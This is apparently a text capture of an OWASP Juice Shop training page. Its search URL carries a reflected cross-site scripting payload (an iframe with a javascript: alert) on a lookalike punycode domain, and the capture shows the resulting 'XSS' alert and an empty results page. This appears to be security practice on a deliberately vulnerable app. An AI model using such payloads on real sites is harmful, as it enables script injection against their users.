 xn--instagrm-3qd.com/#/search?q="><iframe%20src%3Djavascript:alert(%60XSS%60)>
xn--instagrm-3qd.com dice
XSS
Aceptar
OWASP Juice Shop
Account
EN
Search Results - ">
No results found
Try adjusting your search to find what you're looking for.
Items per page:
12
0 of 0